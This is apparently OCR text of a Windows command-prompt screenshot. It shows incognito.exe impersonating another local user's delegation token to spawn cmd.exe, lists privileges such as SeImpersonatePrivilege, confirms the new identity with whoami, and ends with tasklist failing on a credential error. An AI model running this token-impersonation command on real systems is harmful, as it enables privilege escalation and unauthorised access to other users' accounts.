 Press Ctrl+Alt+Delete to sign in.
Administrator: C:\windows\system32\cmd.exe - incognito.exe execute -c "WI...
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
c:\test>incognito.exe execute -c "WIN-EQ8JFSR081D\b" cmd.exe
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
12
c:\test>whoami
whoami
win-eq8jfsr081d\b
c:\test>tasklist
tasklist
ERROR: The user name or password is incorrect.